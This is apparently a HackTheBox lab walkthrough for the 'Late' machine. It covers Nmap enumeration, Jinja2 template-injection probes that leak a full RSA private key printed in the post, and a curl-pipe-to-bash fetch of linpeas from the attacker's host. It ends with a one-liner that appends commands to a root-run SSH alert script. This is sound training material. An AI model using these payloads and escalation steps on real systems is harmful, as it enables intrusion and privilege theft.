Late - [HTB]
![Cover Image for Late - [HTB]](/assets/images/blog/Late-htb/Late.png)

Table of Contents
Introduction
Late is an easy machine from HackTheBox where the attacker will have an SSTI vulnerability on an OCR application to obtain the user's SSH private key. Finally, to become root, it will have to check a bash script being executed as root each time someone connects through SSH. But for that, it will have to check the file attributes to discover that only data can be appended to the file.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Late$ sudo nmap -v -sS -p- -n -T4 -oN AllPorts.txt 10.10.11.156
Nmap scan report for 10.10.11.156
Host is up (0.048s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Fri May 6 14:19:23 2022 -- 1 IP address (1 host up) scanned in 16.57 secondsThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Late$ sudo nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 22,80 10.10.11.156
Nmap scan report for 10.10.11.156
Host is up (0.049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
| 256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
|_ 256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kerneStarting at port 80, there is a web page about a photo editor.

Scraping the web, a new subdomain can be found.
kali@kali:~/Documents/HTB/Late$ curl -s http://10.10.11.156/ | grep '\.htb'
<p>With <a href="http://images.late.htb/">late free online photo editor</a>, you can do just that. First, open Late's free online photo editor website. Second, choose one editing feature you need, such as basic adjustments, portrait beauty, or photo effects from the left dashboard. Third, apply the feature, download, and share your final piece. </p>
<a href="mailto:#">support@late.htb</a><br>In this subdomain, there is an Optical Character Recognition (OCR) application powered by Flask.

Because it says so, maybe it is vulnerable to Server Side Template Injection (SSTI).
Exploitation
Trying payloads from PayloadAllTheThings, it appears that no result is obtained by sending the payload {{7*7}} because it is executing the code.
To verify that Jinja2 is being used, sending the payload {{ 7*"7" }}, the result<p>7777777</p> is obtained.
After a lot of trial and error, with different desktop and online tools, text2image is the one that best work.

With this image, the user id can be obtained.

<p>uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
</p>Then, with this image the user's SSH private key can be obtained.

<p>$-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqe5XWFKVqleCyfzPo4HsfRR8uF/P/3Tn+fiAUHhnGvBBAyrM
HiP3S/DnqdIH2uqTXdPk4eGdXynzMnFRzbYb+cBa+R8T/nTa3PSuR9tkiqhXTaEO
bgjRSynr2NuDWPQhX8OmhAKdJhZfErZUcbxiuncrKnoClZLQ6ZZDaNTtTUwpUaMi
/mtaHzLID1KTl+dUFsLQYmdRUA639xkz1YvDF5ObIDoeHgOU7rZV4TqA6s6gI7W7
d137M3Oi2WTWRBzcWTAMwfSJ2cEttvS/AnE/B2Eelj1shYUZuPyIoLhSMicGnhB7
7IKpZeQ+MgksRcHJ5fJ2hvTu/T3yL9tggf9DsQIDAQABAoIBAHCBinbBhrGW6tLM
fLSmimptq/1uAgoB3qxTaLDeZnUhaAmuxiGWcl5nCxoWInlAIX1XkwwyEb01yvw0
ppJp5a+/OPwDJXus5lKv9MtCaBidR9/vp9wWHmuDP9D91MKKL6Z1pMN175GN8jgz
W0lKDpuh1oRy708UOxjMEalQgCRSGkJYDpM4pJkk/c7aHYw6GQKhoN1en/7I50IZ
uFB4CzS1bgAglNb7Y1bCJ913F5oWs0dvN5ezQ28gy92pGfNIJrk3cxO33SD9CCwC
T9KJxoUhuoCuMs00PxtJMymaHvOkDYSXOyHHHPSlIJl2ZezXZMFswHhnWGuNe9IH
Ql49ezkCgYEA0OTVbOT/EivAuu+QPaLvC0N8GEtn7uOPu9j1HjAvuOhom6K4troi
WEBJ3pvIsrUlLd9J3cY7ciRxnbanN/Qt9rHDu9Mc+W5DQAQGPWFxk4bM7Zxnb7Ng
Hr4+hcK+SYNn5fCX5qjmzE6c/5+sbQ20jhl20kxVT26MvoAB9+I1ku8CgYEA0EA7
t4UB/PaoU0+kz1dNDEyNamSe5mXh/Hc/mX9cj5cQFABN9lBTcmfZ5R6I0ifXpZuq
0xEKNYA3HS5qvOI3dHj6O4JZBDUzCgZFmlI5fslxLtl57WnlwSCGHLdP/knKxHIE
uJBIk0KSZBeT8F7IfUukZjCYO0y4HtDP3DUqE18CgYBgI5EeRt4lrMFMx4io9V3y
3yIzxDCXP2AdYiKdvCuafEv4pRFB97RqzVux+hyKMthjnkpOqTcetysbHL8k/1pQ
GUwuG2FQYrDMu41rnnc5IGccTElGnVV1kLURtqkBCFs+9lXSsJVYHi4fb4tZvV8F
ry6CZuM0ZXqdCijdvtxNPQKBgQC7F1oPEAGvP/INltncJPRlfkj2MpvHJfUXGhMb
Vh7UKcUaEwP3rEar270YaIxHMeA9OlMH+KERW7UoFFF0jE+B5kX5PKu4agsGkIfr
kr9wto1mp58wuhjdntid59qH+8edIUo4ffeVxRM7tSsFokHAvzpdTH8Xl1864CI+
Fc1NRQKBgQDNiTT446GIijU7XiJEwhOec2m4ykdnrSVb45Y6HKD9VS6vGeOF1oAL
K6+2ZlpmytN3RiR9UDJ4kjMjhJAiC7RBetZOor6CBKg20XA1oXS7o1eOdyc/jSk0
kxruFUgLHh7nEx/5/0r8gmcoCvFn98wvUPSNrgDJ25mnwYI0zzDrEw==
-----END RSA PRIVATE KEY-----
</p>Obtaining the user flag.
kali@kali:~/Documents/HTB/Late$ ssh -i id_rsa svc_acc@late.htb
[...]
svc_acc@late:~$ cat user.txt
[CENSORED]Privilege Escalation
Finally, to escalate privileges there is a script named ssh-alert owned by the user of this machine, with the following content.
svc_acc@late:/tmp$ curl http://10.10.14.153/linpeas.sh | bash
[..]
You own the script: /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fiBased on the information of the script, the script is triggered once someone logs to the machine through SSH. However, checking the file attributes we can only append text to the file, so it is not possible to edit the file.
svc_acc@late:~$ ls -la /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 May 6 23:43 /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.sh
Then, to obtain the root flag, the following one liner can be executed.
echo 'cat /root/root.txt > /tmp/root2.txt' >> /usr/local/sbin/ssh-alert.sh;ssh localhost "exit"; cat /tmp/root2.txt